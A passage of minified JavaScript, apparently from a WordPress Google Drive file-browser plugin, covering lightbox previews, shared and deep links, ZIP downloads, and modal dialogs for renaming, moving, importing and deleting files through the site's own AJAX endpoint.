.ilightbox-holder").addClass("ilightbox-thumbnails-always-visible"),0===t.currentElement.find(".empty_iframe").length&&t.currentElement.find(".uyd-embedded").after(i.options.str_iframe_loggedin),t.currentElement.find("iframe").length>0&&(t.currentElement.find("iframe").on("load",function(){t.currentElement.find(".empty_iframe").removeClass("visible"),t.currentElement.removeClass("iframe-loading"),clearTimeout(n)}).on("error",function(){t.currentElement.find(".empty_iframe").addClass("visible")}),t.currentElement.addClass("iframe-loading"),n=setTimeout(function(){t.currentElement.find(".empty_iframe").addClass("visible"),t.currentElement.find(".empty_iframe_link").attr("href",t.currentElement.find("iframe").attr("src"))},1e4)),t.currentElement.find(".empty_iframe").removeClass("visible"),0===t.currentElement.find("img").length&&(n=setTimeout(function(){t.currentElement.find(".empty_iframe").addClass("visible"),t.currentElement.find(".empty_iframe_link").attr("href",t.currentElement.find("iframe").attr("src"))},1e4));var o=t.currentElement.find("video, audio");e("video, audio").each(function(n,i){!1===e.contains(t.currentElement.get(0),i)?i.pause():i.readyState>=HTMLMediaElement.HAVE_CURRENT_DATA&&i.play()}),e.each(o,function(e,t){t.addEventListener("canplay",e=>{t.play().then(()=>{}).catch(e=>{!1===navigator.userActivation.hasBeenActive&&(t.muted=!0),t.play().then(()=>{}).catch(e=>{t.muted=!1})})},{once:!0})});var a=this;new LazyLoad({data_src:window.devicePixelRatio>1?"src-retina":"src",unobserve_entered:!0,threshold:50,use_native:!1,elements_selector:".ilightbox-thumbnail img.preloading",class_applied:"wpcp-lazy-applied",class_loading:"wpcp-lazy-loading",class_loaded:"wpcp-lazy-loaded",class_error:"wpcp-lazy-error",callback_loaded:function(t){e(t).removeClass("preloading preloading-lightbox-thumbnail"),e(t).prev(".preloading").remove(),e(t).parent().data({naturalWidth:t.width,naturalHeight:t.height}),a.positionThumbnails(null,null,null)},callback_load:function(t){e(t).removeClass("preloading preloading-lightbox-thumbnail"),e(t).prev(".preloading").remove(),e(t).parent().data({naturalWidth:t.width,naturalHeight:t.height}),a.positionThumbnails(null,null,null)}}),e(".ilightbox-container .uyd-hidepopout").on("contextmenu",function(e){return!1}),e(".ilightbox-container .ilightbox-wrapper, .ilightbox-container img, .ilightbox-container video, .ilightbox-container audio").on("contextmenu",function(e){return"Yes"===i.options.lightbox_rightclick||(e.preventDefault(),e.stopPropagation(),!1)});var l=t.currentElement.find(".ilightbox-container [src]");if(l.length>0&&1!==l.data("logged")){var s=e('a[href="'+l.attr("src")+'"]').closest(".entry").data("id");l.data("logged",1),i._logEvent("log_preview_event",s)}i.element.find(".entry").removeClass("active-lightbox-item"),i.element.find('.entry.file[data-id="'+t.currentElement.find("[data-entry-id]").attr("data-entry-id")+'"]').addClass("active-lightbox-item")},onHide:function(){i.element.find(".entry").removeClass("active-lightbox-item")}},errors:{loadImage:i.options.str_imgError_title,loadContents:i.options.str_xhrError_title},text:{next:i.options.str_next_title,previous:i.options.str_previous_title,slideShow:i.options.str_startslideshow},candownload:i.element.find(".entry_action_download").length};if(o){e.isEmptyObject(this.lightBox)||i.lightBox.destroy();var p=i.element.find(".ilightbox-group");i.lightBox=p.WPCP_iLightBox(c)}else e.isEmptyObject(this.lightBox)||e.each(this.lightBox,function(){this.destroy()}),i.lightBox=[],i.element.find(".ilightbox-group").each(function(){i.lightBox.push(e(this).WPCP_iLightBox(c))})},_actionCreateDeepLink:function(t){let n=this;var i=n.element.attr("data-account-id"),o=t.attr("data-id"),a=n.element.find(".entry[data-id='"+o+"']").attr("data-name"),l=t.find("img").attr("src"),s=n.element.find(".entry[data-id='"+o+"']").hasClass("folder")||n.element.find(".entry[data-id='"+o+"']").hasClass("image-folder");if(t.hasClass("entry_action_deeplink_folder"))o=n.element.attr("data-id");var r={source:n.element.attr("data-source"),account_id:i,lastFolder:s?o:n.element.attr("data-id"),folderPath:n.element.attr("data-path"),focus_id:o},d=btoa(encodeURIComponent(JSON.stringify(r))),c=new URL(window.location),p=new URLSearchParams(c.search);p.set("wpcp_link",d),c.search=p.toString(),e("#wpcp-modal-action").remove();let u=`\n            <button class="button wpcp-modal-cancel-btn secondary" data-action="cancel" type="button" onclick="window.modal_action.close();" title="${n.options.str_close_title}">${n.options.str_close_title}</button>\n            <button class="button wpcp-modal-confirm-btn" data-action="confirm" type="button" title="${n.options.str_create_shared_link}">${n.options.str_create_shared_link}</button>`,m=e(`<div class="wpcp-modal-header" tabindex="0">\n                    <h2>${n.options.str_direct_link}</h2>                            \n                    <a tabindex="0" class="close-button" title="${n.options.str_close_title}" onclick="window.modal_action.close();"><i class="eva eva-close eva-lg" aria-hidden="true"></i></a>\n                </div>`),h=e('<div class="wpcp-modal-body" tabindex="0" ></div>'),f=e(`<div class="wpcp-modal-footer"><div class="wpcp-modal-buttons">${u}</div></div>`),w=e(`<div id="wpcp-modal-action" class="UseyourDrive wpcp wpcp-modal wpcp-theme-${n.options.content_skin}"><div class="modal-dialog"><div class="modal-content"></div></div></div>`);e("body").append(w),e("#wpcp-modal-action .modal-content").append(m,h,f),e.ajax({type:"POST",url:n.options.ajax_url,data:{action:"useyourdrive-shorten-url",account_id:i,listtoken:n.options.listtoken,id:o,url:c.toString(),page_url:document.location.href,_ajax_nonce:n.options.shortenurl_nonce},complete:function(){e("#wpcp-modal-action .wpcp-modal-confirm-btn").remove()},success:function(t){if(null!==t)if(null!==t.url){e(".wpcp-modal-body").append(`<input type="text" class="shared-link-url" value="${t.url}" style="width: 98%;" readonly/><div class="shareon useyourdrive-shared-social"></div>`),sendAnalyticsUYD("Create deeplink",a);var i=e("#wpcp-modal-action .useyourdrive-shared-social");i.attr("data-url",t.url),i.attr("data-title",a+" | "),e.each(n.options.share_buttons,function(e,t){i.append(`<a class="${t}" title="${n.options.str_shareon} ${t.charAt(0).toUpperCase()+t.slice(1)}" data-media="${l}" data-imageurl="${l}" data-image="${l}"></a>`)}),Shareon.init();e(".shareon .email").attr("href","mailto:?subject="+a+" | &body="+t.url);var o=new ClipboardJS(".shareon .clipboard",{text:function(t){return e(".shared-link-url").val()}});o.on("success",function(t){e(".shareon .clipboard").addClass("clipboard-check"),t.clearSelection()}),o.on("error",function(){n.options.mobile?e(".shared-link-url").select():window.prompt("Copy to clipboard: Ctrl+C, Enter",e(".shared-link-url").val())})}else e(".wpcp-modal-body").find(".shared-link-url").val(t.error)},dataType:"json"});let v=new RModal(document.getElementById("wpcp-modal-action"),{bodyClass:"rmodal-open",dialogOpenClass:"animated slideInDown",dialogCloseClass:"animated slideOutUp",escapeClose:!0});return document.addEventListener("keydown",function(e){v.keydown(e)},!1),v.open(),window.modal_action=v,e("#wpcp-modal-action .wpcp-modal-confirm-btn").prop("disabled",!0),e("#wpcp-modal-action .wpcp-modal-confirm-btn").html('<i class="eva eva-settings-outline eva-spin eva-fw"></i><span> '+n.options.str_processing+"</span>"),!1},_logEvent:function(t,n,i){let o=this;if("0"===o.options.log_events)return!1;void 0===i&&(i={}),e.ajax({type:"POST",url:o.options.ajax_url,data:{action:"useyourdrive-event-log",account_id:o.options.account_id,listtoken:o.options.listtoken,type:t,id:n,data:i,page_url:document.location.href,_ajax_nonce:o.options.log_nonce}})},_actionPreviewEntry:function(e,t){let n=this;var i=e.find(".entry_link");n.options.supportTouch&&i.hasClass("ilightbox-group")?i.trigger("itap"):i[0].click()},_actionDownloadEntry:function(t,n){sendAnalyticsUYD("Download",t.attr("data-name"));var i=e('<div><i class="eva eva-settings-outline eva-spin eva-1x eva-fw"></i></div>').css({"margin-right":"5px",display:"inline-grid"}).delay(5e3).fadeOut("slow",function(){e(this).remove()});return t.find(".entry-info-name span").prepend(i),setTimeout(function(){return!0},300),!0},_actionDownloadZip:function(t,n){let i=this;e("#wpcp-modal-action").remove();let o=e(`<div class="wpcp-modal-header" tabindex="0">\n                    <h2>${i.options.str_zip_title}</h2>                            \n                    <a tabindex="0" class="close-button" title="${i.options.str_close_title}"><i class="eva eva-close eva-lg" aria-hidden="true"></i></a>\n                </div>`),a=e('<div class="wpcp-modal-body" tabindex="0" ><div class="zip-loading-bar label-center" data-preset="circle" data-value="0"></div><div class="zip-status">'+i.options.str_processing+"</div></div>"),l=e('<div id="wpcp-modal-action" class="UseyourDrive wpcp wpcp-modal wpcp-modal-as-bar wpcp-theme-'+i.options.content_skin+'"><div class="modal-dialog"><div class="modal-content"></div></div></div>');e("body").append(l),e("#wpcp-modal-action .modal-content").append(o,a),i.zip_download_bar=new ldBar(a.find(".zip-loading-bar").get(0),{preset:"circle"}),i._zipDownload(t),e("#wpcp-modal-action .close-button").off("click"),e("#wpcp-modal-action .close-button").on("click",function(e){document.getElementById("hiddenDownloader").remove(),s.close()});let s=new RModal(document.getElementById("wpcp-modal-action"),{bodyClass:"rmodal-open",dialogOpenClass:"",dialogCloseClass:"animated slideOutUp",escapeClose:!0});return document.addEventListener("keydown",function(e){s.keydown(e)},!1),s.open(),window.modal_action=s,e("#wpcp-modal-action .wpcp-modal-confirm-btn").prop("disabled",!0),e("#wpcp-modal-action .wpcp-modal-confirm-btn").html('<i class="eva eva-settings-outline eva-spin eva-fw"></i><span> '+i.options.str_processing+"</span>"),!1},_zipDownload:function(t,n){let i=this;void 0===n&&(n=(new Date).getTime());var o={action:"useyourdrive-create-zip",type:"do-zip",request_id:n,account_id:i.options.account_id,listtoken:i.options.listtoken,lastFolder:i.element.attr("data-id"),_ajax_nonce:i.options.createzip_nonce,files:t};i._helperDownloadUrlInline(i.options.ajax_url+"?"+e.param(o)),setTimeout(function(){i._watchZipProgres(n)},4e3)},_watchZipProgres:function(t){let n=this;n._getZipProgress(t).then(function(i){if(e.isEmptyObject(i)||void 0===i.status||"failed"===i.status.progress||null===document.getElementById("hiddenDownloader"))e("#wpcp-modal-action").remove();else{if(e(".zip-status").html(i.status.progress_str),n.zip_download_bar.set(i.status.percentage),"finished"===i.status.progress)return e("#wpcp-modal-action .zip-loading-bar").remove(),void e("#wpcp-modal-action").fadeIn().delay(2e3).fadeOut();setTimeout(function(){n._watchZipProgres(t)},2e3)}})},_getZipProgress:function(t){let n=this;return e.ajax({type:"POST",url:n.options.ajax_url,data:{action:"useyourdrive-create-zip",type:"get-progress",request_id:t,account_id:n.options.account_id,listtoken:n.options.listtoken,lastFolder:n.element.attr("data-id"),page_url:document.location.href,_ajax_nonce:n.options.createzip_nonce},dataType:"json"})},_actionExportEntry:function(e,t){var n=e.attr("data-name");return sendAnalyticsUYD("Export",n),setTimeout(function(){return!0},300),!0},_actionImportEntries:function(t,n){e("#wpcp-modal-action").remove();var i=this,o="",a=[];e.each(t,function(){var t=e(this).val();if(!1===a.includes(t)){var n=e(this).closest(".entry"),i=n.find("img:first()"),l=e('<div class="wpcp-modal-file-icon">');i.length>0&&i.clone().appendTo(l),o+="<li>"+l.html()+"<span>"+n.attr("data-name")+"</span></li>",a.push(t)}});let l=`\n            <button class="button wpcp-modal-cancel-btn secondary" data-action="cancel" type="button" onclick="window.modal_action.close();" title="${i.options.str_close_title}">${i.options.str_close_title}</button>\n            <button class="button wpcp-modal-confirm-btn" data-action="confirm" type="button" title="${i.options.str_import}">${i.options.str_import} (${a.length})</button>`,s=e(`<div class="wpcp-modal-header" tabindex="0">\n                    <h2>${i.options.str_import_title}</h2>                            \n                    <a tabindex="0" class="close-button" title="${i.options.str_close_title}" onclick="window.modal_action.close();"><i class="eva eva-close eva-lg" aria-hidden="true"></i></a>\n                </div>`),r=e(`<div class="wpcp-modal-body" tabindex="0" ><ul class="wpcp-list-vertical">${o}</ul></div>`),d=e(`<div class="wpcp-modal-footer"><div class="wpcp-modal-buttons">${l}</div></div>`),c=e(`<div id="wpcp-modal-action" class="UseyourDrive wpcp wpcp-modal wpcp-theme-${i.options.content_skin}"><div class="modal-dialog"><div class="modal-content"></div></div></div>`);e("body").append(c),e("#wpcp-modal-action .modal-content").append(s,r,d),e("#wpcp-modal-action .wpcp-modal-confirm-btn").on("click",function(t){e.ajax({type:"POST",url:i.options.ajax_url,data:{listtoken:i.options.listtoken,account_id:i.element.attr("data-account-id"),lastFolder:i.element.attr("data-id"),action:"useyourdrive-import-entries",entries:a,page_url:document.location.href,_ajax_nonce:i.options.import_nonce},beforeSend:function(){e("#wpcp-modal-action .wpcp-modal-confirm-btn").prop("disabled",!0),e("#wpcp-modal-action .wpcp-modal-confirm-btn").html('<i class="eva eva-settings-outline eva-spin eva-fw"></i><span> '+i.options.str_processing+"</span>")},complete:function(){void 0!==p&&p.close()},dataType:"json"}),e("#wpcp-modal-action .wpcp-modal-confirm-btn").prop("disabled",!0),e("#wpcp-modal-action .wpcp-modal-confirm-btn").html('<i class="eva eva-settings-outline eva-spin eva-fw"></i><span> '+i.options.str_processing+"</span>")});let p=new RModal(document.getElementById("wpcp-modal-action"),{bodyClass:"rmodal-open",dialogOpenClass:"animated slideInDown",dialogCloseClass:"animated slideOutUp",escapeClose:!0});return document.addEventListener("keydown",function(e){p.keydown(e)},!1),p.open(),window.modal_action=p,1===a.length&&e("#wpcp-modal-action .wpcp-modal-confirm-btn").trigger("click"),!1},_actionShareEntry:function(t,n){let i=this;var o=i.element.attr("data-account-id"),a=t.attr("data-id"),l=t.attr("data-name"),s=t.find("img").attr("src");e("#wpcp-modal-action").remove()
;let r=`\n            <button class="button wpcp-modal-cancel-btn secondary" data-action="cancel" type="button" onclick="window.modal_action.close();" title="${i.options.str_close_title}">${i.options.str_close_title}</button>\n            <button class="button wpcp-modal-confirm-btn" data-action="confirm" type="button" title="${i.options.str_create_shared_link}">${i.options.str_create_shared_link}</button>`,d=e(`<div class="wpcp-modal-header" tabindex="0">\n                    <h2>${i.options.str_share_link}</h2>                            \n                    <a tabindex="0" class="close-button" title="${i.options.str_close_title}" onclick="window.modal_action.close();"><i class="eva eva-close eva-lg" aria-hidden="true"></i></a>\n                </div>`),c=e('<div class="wpcp-modal-body" tabindex="0" ></div>'),p=e(`<div class="wpcp-modal-footer"><div class="wpcp-modal-buttons">${r}</div></div>`),u=e(`<div id="wpcp-modal-action" class="UseyourDrive wpcp wpcp-modal wpcp-theme-${i.options.content_skin}"><div class="modal-dialog"><div class="modal-content"></div></div></div>`);e("body").append(u),e("#wpcp-modal-action .modal-content").append(d,c,p),e.ajax({type:"POST",url:i.options.ajax_url,data:{action:"useyourdrive-create-link",account_id:o,listtoken:i.options.listtoken,id:a,page_url:document.location.href,_ajax_nonce:i.options.createlink_nonce},complete:function(){e("#wpcp-modal-action .wpcp-modal-confirm-btn").remove()},success:function(t){if(null!==t)if(null!==t.link){e(".wpcp-modal-body").append(`<input type="text" class="shared-link-url" value="${t.link}" style="width: 98%;" readonly/><div class="shareon useyourdrive-shared-social"></div>`),sendAnalyticsUYD("Create shared link",l);var n=e("#wpcp-modal-action .useyourdrive-shared-social");n.attr("data-url",t.link),n.attr("data-title",l+" | "),e.each(i.options.share_buttons,function(e,t){n.append(`<a class="${t}" title="${i.options.str_shareon} ${t.charAt(0).toUpperCase()+t.slice(1)}" data-media="${s}" data-imageurl="${s}" data-image="${s}"></a>`)}),Shareon.init();e(".shareon .email").attr("href","mailto:?subject="+l+" | &body="+t.link);var o=new ClipboardJS(".shareon .clipboard",{text:function(t){return e(".shared-link-url").val()}});o.on("success",function(t){e(".shareon .clipboard").addClass("clipboard-check"),t.clearSelection()}),o.on("error",function(){i.options.mobile?e(".shared-link-url").select():window.prompt("Copy to clipboard: Ctrl+C, Enter",e(".shared-link-url").val())})}else e(".wpcp-modal-body").find(".shared-link-url").val(t.error)},dataType:"json"});let m=new RModal(document.getElementById("wpcp-modal-action"),{bodyClass:"rmodal-open",dialogOpenClass:"animated slideInDown",dialogCloseClass:"animated slideOutUp",escapeClose:!0});return document.addEventListener("keydown",function(e){m.keydown(e)},!1),m.open(),window.modal_action=m,e("#wpcp-modal-action .wpcp-modal-confirm-btn").prop("disabled",!0),e("#wpcp-modal-action .wpcp-modal-confirm-btn").html('<i class="eva eva-settings-outline eva-spin eva-fw"></i><span> '+i.options.str_processing+"</span>"),!1},_actionCreateEntry:function(t,n,i){let o=this;e("#wpcp-modal-action").remove();let a=`\n            <button class="button wpcp-modal-cancel-btn secondary" data-action="cancel" type="button" onclick="window.modal_action.close();" title="${o.options.str_close_title}">${o.options.str_close_title}</button>\n            <button class="button wpcp-modal-confirm-btn" data-action="rename" type="button" title="${o.options.str_create_title}">${o.options.str_create_title}</button>`;var l=`<input type="text" id="wpcp-modal-create-entry-input" name="wpcp-modal-create-entry-input" placeholder="${o.options.str_enter_name}" value="" style="width:100%"/>`;let s=e(`<div class="wpcp-modal-header" tabindex="0">\n                    <h2>${"application/vnd.google-apps.folder"===n?o.options.str_create_folder:o.options.str_create_document}</h2>                           \n                    <a tabindex="0" class="close-button" title="${o.options.str_close_title}" onclick="window.modal_action.close();"><i class="eva eva-close eva-lg" aria-hidden="true"></i></a>\n                </div>`),r=e(`<div class="wpcp-modal-body" tabindex="0"> ${l}</div>`),d=e(`<div class="wpcp-modal-footer"><div class="wpcp-modal-buttons">${a}</div></div>`),c=e(`<div id="wpcp-modal-action" class="UseyourDrive wpcp wpcp-modal wpcp-theme-${o.options.content_skin}"><div class="modal-dialog"><div class="modal-content"></div></div></div>`);e("body").append(c),e("#wpcp-modal-action .modal-content").append(s,r,d),e("#wpcp-modal-action #wpcp-modal-create-entry-input").on("keyup",function(t){13!=t.which&&13!=t.keyCode||e("#wpcp-modal-action .wpcp-modal-confirm-btn").trigger("click")}),e("#wpcp-modal-action .wpcp-modal-confirm-btn").on("click",function(t){var i=e("#wpcp-modal-create-entry-input").val();if(/[<>:"/\\|?*]/g.test(e("#wpcp-modal-create-entry-input").val()))e("#wpcp-modal-action .wpcp-modal-error").remove(),e("#wpcp-modal-create-entry-input").after('<div class="wpcp-modal-error">'+o.options.str_rename_failed+"</div>"),e("#wpcp-modal-action .wpcp-modal-error").fadeIn();else{var a={action:"useyourdrive-create-entry",mimetype:n,name:encodeURIComponent(i),_ajax_nonce:o.options.createentry_nonce};o._actionDoModifyEntry(a),e("#wpcp-modal-action .wpcp-modal-confirm-btn").prop("disabled",!0),e("#wpcp-modal-action .wpcp-modal-confirm-btn").html('<i class="eva eva-settings-outline eva-spin eva-fw"></i><span> '+o.options.str_processing+"</span>")}});let p=new RModal(document.getElementById("wpcp-modal-action"),{bodyClass:"rmodal-open",dialogOpenClass:"animated slideInDown",dialogCloseClass:"animated slideOutUp",escapeClose:!0});return document.addEventListener("keydown",function(e){p.keydown(e)},!1),p.open(),window.modal_action=p,!1},_actionRenameEntry:function(t,n){let i=this;var o=t.attr("data-id"),a=t.attr("data-name");e("#wpcp-modal-action").remove();let l=`\n            <button class="button wpcp-modal-cancel-btn secondary" data-action="cancel" type="button" onclick="window.modal_action.close();" title="${i.options.str_close_title}">${i.options.str_close_title}</button>\n            <button class="button wpcp-modal-confirm-btn" data-action="rename" type="button" title="${i.options.str_rename_title}">${i.options.str_rename_title}</button>`;var s='<input id="wpcp-modal-rename-input" name="wpcp-modal-rename-input" type="text" value="'+a+'" style="width:100%"/>';let r=e(`<div class="wpcp-modal-header" tabindex="0">\n                    <h2>${i.options.str_rename_title}</h2>                            \n                    <a tabindex="0" class="close-button" title="${i.options.str_close_title}" onclick="window.modal_action.close();"><i class="eva eva-close eva-lg" aria-hidden="true"></i></a>\n                </div>`),d=e(`<div class="wpcp-modal-body" tabindex="0" >${s}</div>`),c=e(`<div class="wpcp-modal-footer"><div class="wpcp-modal-buttons">${l}</div></div>`),p=e(`<div id="wpcp-modal-action" class="UseyourDrive wpcp wpcp-modal wpcp-theme-${i.options.content_skin}"><div class="modal-dialog"><div class="modal-content"></div></div></div>`);e("body").append(p),e("#wpcp-modal-action .modal-content").append(r,d,c),e("#wpcp-modal-action #wpcp-modal-rename-input").on("keyup",function(t){13!=t.which&&13!=t.keyCode||e("#wpcp-modal-action .wpcp-modal-confirm-btn").trigger("click")}),e("#wpcp-modal-action .wpcp-modal-confirm-btn").on("click",function(t){var n=e("#wpcp-modal-rename-input").val();if(/[<>:"/\\|?*]/g.test(e("#wpcp-modal-rename-input").val()))e("#wpcp-modal-action .wpcp-modal-error").remove(),e("#wpcp-modal-rename-input").after('<div class="wpcp-modal-error">'+i.options.str_rename_failed+"</div>"),e("#wpcp-modal-action .wpcp-modal-error").fadeIn();else{var a={action:"useyourdrive-rename-entry",id:o,newname:encodeURIComponent(n),_ajax_nonce:i.options.rename_nonce};i._actionDoModifyEntry(a),e("#wpcp-modal-action .wpcp-modal-confirm-btn").prop("disabled",!0),e("#wpcp-modal-action .wpcp-modal-confirm-btn").html('<i class="eva eva-settings-outline eva-spin eva-fw"></i><span> '+i.options.str_processing+"</span>")}});let u=new RModal(document.getElementById("wpcp-modal-action"),{bodyClass:"rmodal-open",dialogOpenClass:"animated slideInDown",dialogCloseClass:"animated slideOutUp",escapeClose:!0});return document.addEventListener("keydown",function(e){u.keydown(e)},!1),u.open(),window.modal_action=u,!1},_actionEditDescriptionEntry:function(t,n){let i=this;var o=t.attr("data-id"),a=i.element.attr("data-account-id"),l=t.find(".description-text").html()||t.find("[data-caption]").attr("data-caption");void 0===l&&(l=""),e("#wpcp-modal-action").remove();let s=`\n            <button class="button wpcp-modal-cancel-btn secondary" data-action="cancel" type="button" onclick="window.modal_action.close();" title="${i.options.str_close_title}">${i.options.str_close_title}</button>\n            <button class="button wpcp-modal-confirm-btn" data-action="editdescription" type="button" title="${i.options.str_save_title}">${i.options.str_save_title}</button>`,r=e(`<div class="wpcp-modal-header" tabindex="0">\n                    <h2>${i.options.str_edit_description}</h2>                            \n                    <a tabindex="0" class="close-button" title="${i.options.str_close_title}" onclick="window.modal_action.close();"><i class="eva eva-close eva-lg" aria-hidden="true"></i></a>\n                </div>`),d=e(`<div class="wpcp-modal-body" tabindex="0" ><textarea id="wpcp-modal-description-input" name="wpcp-modal-description-input" style="width:100%" rows="8" placeholder="${i.options.str_add_description}"></textarea></div>`),c=e(`<div class="wpcp-modal-footer"><div class="wpcp-modal-buttons">${s}</div></div>`),p=e(`<div id="wpcp-modal-action" class="UseyourDrive wpcp wpcp-modal wpcp-theme-${i.options.content_skin}"><div class="modal-dialog"><div class="modal-content"></div></div></div>`);e("body").append(p),e("#wpcp-modal-action .modal-content").append(r,d,c),e("#wpcp-modal-description-input").val(l.replace(/<br\s?\/?>/g,"\r")),e("#wpcp-modal-action #wpcp-modal-description-input").on("keyup",function(t){13!=t.which&&13!=t.keyCode||e("#wpcp-modal-action .wpcp-modal-description-btn").trigger("click")}),e("#wpcp-modal-action .wpcp-modal-confirm-btn").on("click",function(t){var n=e("#wpcp-modal-description-input").val(),l={action:"useyourdrive-edit-description-entry",account_id:a,id:o,newdescription:n,listtoken:i.options.listtoken,_ajax_nonce:i.options.description_nonce};i._actionDoModifyEntry(l),e("#wpcp-modal-action .wpcp-modal-confirm-btn").prop("disabled",!0),e("#wpcp-modal-action .wpcp-modal-confirm-btn").html('<i class="eva eva-settings-outline eva-spin eva-fw"></i><span> '+i.options.str_processing+"</span>")});let u=new RModal(document.getElementById("wpcp-modal-action"),{bodyClass:"rmodal-open",dialogOpenClass:"animated slideInDown",dialogCloseClass:"animated slideOutUp",escapeClose:!0});return document.addEventListener("keydown",function(e){u.keydown(e)},!1),u.open(),window.modal_action=u,!1},_actionMoveEntry:function(t,n,i){let o=this;var a=[];e.each(t,function(){a.push(e(this).attr("data-id"))});var l={action:"useyourdrive-move-entries",entries:a,copy:!1,target:n.attr("data-id"),_ajax_nonce:o.options.move_nonce};o._actionDoModifyEntry(l)},_actionMoveEntries:function(t,n,i){e("#wpcp-modal-action").remove();var o=this,a=[];e.each(t,function(){var t=e(this).val();!1===a.includes(t)&&a.push(t)});var l=o.options.str_move_title,s="useyourdrive-move-entries",r=o.options.move_nonce;"shortcut"===n?(l=o.options.str_shortcut_title,s="useyourdrive-create-shortcuts",r=o.options.shortcut_nonce):"copy"===n&&(l=o.options.str_copy_title,s="useyourdrive-copy-entries",r=o.options.copy_nonce);let d=`\n            <button class="button wpcp-modal-cancel-btn secondary" data-action="cancel" type="button" onclick="window.modal_action.close();" title="${o.options.str_close_title}">${o.options.str_close_title}</button>\n            <button class="button wpcp-modal-confirm-btn" data-action="confirm" type="button" title="${l}">${l} (${a.length})</button>`,c=e(`<div class="wpcp-modal-header" tabindex="0">\n                    <h2>${l}</h2>                            \n                    <a tabindex="0" class="close-button" title="${o.options.str_close_title}" onclick="window.modal_action.close();"><i class="eva eva-close eva-lg" aria-hidden="true"></i></a>\n                </div>`),p=e('<div class="wpcp-modal-body" tabindex="0" ><div id="wpcp-modal-folder-selector"></div></div>'),u=e(`<div class="wpcp-modal-footer"><div class="wpcp-modal-buttons">${d}</div></div>`),m=e(`<div id="wpcp-modal-action" class="UseyourDrive wpcp wpcp-modal wpcp-theme-${o.options.content_skin}"><div class="modal-dialog"><div class="modal-content"></div></div></div>`);e("body").append(m),e("#wpcp-modal-action .modal-content").append(c,p,u),o.options.topContainer.clone().appendTo("#wpcp-modal-folder-selector").removeClass("gallery").addClass("files"),e("#wpcp-modal-folder-selector").find(".ajax-filelist").html(""),e("#wpcp-modal-folder-selector .UseyourDrive").attr("data-list","files").attr("data-layout","list").UseyourDrive(UseyourDrive_vars),e("#wpcp-modal-action .wpcp-modal-confirm-btn").on("click",function(t){var n={action:s,entries:a,target:e("#wpcp-modal-folder-selector .UseyourDrive").attr("data-id"),_ajax_nonce:r};o._actionDoModifyEntry(n),e("#wpcp-modal-action .wpcp-modal-confirm-btn").prop("disabled",!0),e("#wpcp-modal-action .wpcp-modal-confirm-btn").html('<i class="eva eva-settings-outline eva-spin eva-fw"></i><span> '+o.options.str_processing+"</span>")});let h=new RModal(document.getElementById("wpcp-modal-action"),{bodyClass:"rmodal-open",dialogOpenClass:"animated slideInDown",dialogCloseClass:"animated slideOutUp",escapeClose:!0});return document.addEventListener("keydown",function(e){h.keydown(e)},!1),h.open(),window.modal_action=h,!1},_actionDeleteEntries:function(t,n){e("#wpcp-modal-action").remove();var i=this,o="",a=[];e.each(t,function(){var t=e(this).closest(".entry"),n=t.find("img:first()"),i=e('<div class="wpcp-modal-file-icon">');n.length>0&&n.clone().appendTo(i),o+="<li>"+i.html()+"<span>"+t.attr("data-name")+"</span></li>",a.push(e(this).val())});let l=`\n            <button class="button wpcp-modal-cancel-btn secondary" data-action="cancel" type="button" onclick="window.modal_action.close();" title="${i.options.str_close_title}">${i.options.str_close_title}</button>\n            <button class="button wpcp-modal-confirm-btn" data-action="confirm" type="button" title="${i.options.str_delete_title}">${i.options.str_delete_title} (${a.length})</button>`,s=e(`<div class="wpcp-modal-header" tabindex="0">\n                    <h2>${i.options.str_move_title}</h2>                            \n                    <a tabindex="0" class="close-button" title="${i.options.str_close_title}" onclick="window.modal_action.close();"><i class="eva eva-close eva-lg" aria-hidden="true"></i></a>\n                </div>`),r=e('<div class="wpcp-modal-body" tabindex="0" >'+i.options.str_delete+'<br/><br/><ul class="wpcp-list-vertical">'+o+"</ul></div>"),d=e(`<div class="wpcp-modal-footer"><div class="wpcp-modal-buttons">${l}</div></div>`),c=e(`<div id="wpcp-modal-action" class="UseyourDrive wpcp wpcp-modal wpcp-theme-${i.options.content_skin}"><div class="modal-dialog"><div class="modal-content"></div></div></div>`);e("body").append(c),e("#wpcp-modal-action .modal-content").append(s,r,d),e("#wpcp-modal-action .wpcp-modal-confirm-btn").on("click",function(t){var n={action:"useyourdrive-delete-entries",entries:a,_ajax_nonce:i.options.delete_nonce};i._actionDoModifyEntry(n),e("#wpcp-modal-action .wpcp-modal-confirm-btn").prop("disabled",!0),e("#wpcp-modal-action .wpcp-modal-confirm-btn").html('<i class="eva eva-settings-outline eva-spin eva-fw"></i><span> '+i.options.str_processing+"</span>")});let p=new RModal(document.getElementById("wpcp-modal-action"),{bodyClass:"rmodal-open",dialogOpenClass:"animated slideInDown",dialogCloseClass:"animated slideOutUp",escapeClose:!0});return document.addEventListener("keydown",function(e){p.keydown(e)},!1),p.open(),window.modal_action=p,!1},_actionSelectAccount:function(){e("#wpcp-modal-action").remove();let t=this,n=`\n            <button class="button wpcp-modal-cancel-btn secondary" data-action="cancel" type="button" onclick="window.modal_action.close();" title="${t.options.str_close_title}">${t.options.str_close_title}</button>`,i=e(`<div class="wpcp-modal-header" tabindex="0">\n                    <h2>${t.options.str_select_account}</h2>                            \n                    <a tabindex="0" class="close-button" title="${t.options.str_close_title}" onclick="window.modal_action.close();"><i class="eva eva-close eva-lg" aria-hidden="true"></i></a>\n                </div>`),o=e('<div class="wpcp-modal-body modal-account-selector" tabindex="0" style="text-align: center;"><div class="nav-account-selector-content">'+t.element.find(".nav-account-selector-content").html()+"</div></div>"),a=e(`<div class="wpcp-modal-footer"><div class="wpcp-modal-buttons">${n}</div></div>`),l=e(`<div id="wpcp-modal-action" class="UseyourDrive wpcp wpcp-modal wpcp-theme-${t.options.content_skin}"><div class="modal-dialog"><div class="modal-content"></div></div></div>`);e("body").append(l),e("#wpcp-modal-action .modal-content").append(i,o,a),e("#wpcp-modal-action .nav-account-selector").on("click",function(n){e(".nav-account-selector").removeClass("account-active"),e('.nav-account-selector[data-account-id="'+e(this).attr("data-account-id")+'"]').addClass("account-active"),t.element.find(".nav-account-selector:first").html(e(this).html()),t.element.attr("data-id",""),t.element.attr("data-path",""),t.element.attr("data-account-id",e(this).attr("data-account-id")),t.options.account_id=e(this).attr("data-account-id"),t.clearTree(),t.clearSearchBox(),t._getFileList({}),s.close()});let s=new RModal(document.getElementById("wpcp-modal-action"),{bodyClass:"rmodal-open",dialogOpenClass:"animated slideInDown",dialogCloseClass:"animated slideOutUp",escapeClose:!0});return document.addEventListener("keydown",function(e){s.keydown(e)},!1),s.open(),window.modal_action=s,!1},_actionDoModifyEntry:function(t){let n=this;var 